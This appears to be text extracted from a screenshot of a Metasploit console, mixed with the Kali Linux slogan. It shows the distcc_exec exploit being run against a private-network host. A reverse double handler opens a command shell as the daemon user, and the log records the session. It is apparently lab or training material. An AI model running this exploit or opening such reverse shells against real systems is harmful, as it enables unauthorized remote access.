 msf exploit(distcc_exec) > exploit
[*] Started reverse double handler
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo MVhEVSqhlXxaYTS8;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "sh: line 2: Connected: command not found\r\nsh: line 3: Escape: comm
n"
KALI LINUX
The quieter you become, the more you are able
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.1.7:4444 -> 192.168.1.33:43001)
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)